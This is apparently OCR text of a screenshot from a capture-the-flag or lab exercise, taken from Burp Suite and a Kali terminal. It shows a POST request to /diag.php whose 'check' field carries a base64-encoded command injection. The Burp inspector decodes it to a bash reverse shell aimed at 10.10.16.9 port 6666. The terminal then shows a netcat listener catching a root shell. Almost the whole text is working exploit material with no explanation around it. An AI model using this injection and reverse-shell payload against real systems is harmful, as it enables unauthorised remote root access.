 Request
Pretty Raw Hex
\n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.10.105
10 Connection: close
11 Referer: http://10.10.10.105/diag.php
12 Cookie: PHPSESSID=n6bu0qvmp3puij1ml90njco3m1
13 Upgrade-Insecure-Requests: 1
14
15 check=dGVzdDtiYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuOS82NjY2IDA%2bJjEi
Response
Inspector
Selection 82 (0x52)
Selected text
dGVzdDtiYXNoIC1jICIvYmluL2Jhc
2ggLWkgPiYgL2Rldi90Y3AvMTAuMT
AuMTYuOS82NjY2IDA%2bJjEi
Decoded from: URL encoding
dGVzdDtiYXNoIC1jICIvYmluL2Jhc
2ggLWkgPiYgL2Rldi90Y3AvMTAuMT
AuMTYuOS82NjY2IDA+JjEi
Decoded from: Base64
test;bash -c "/bin/bash -i >&
/dev/tcp/10.10.16.9/6666 0>&
1"
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.105] 39724
bash: cannot set terminal process group (1147): Inappropriate ioctl for device
bash: no job control in this shell
root@r1:~#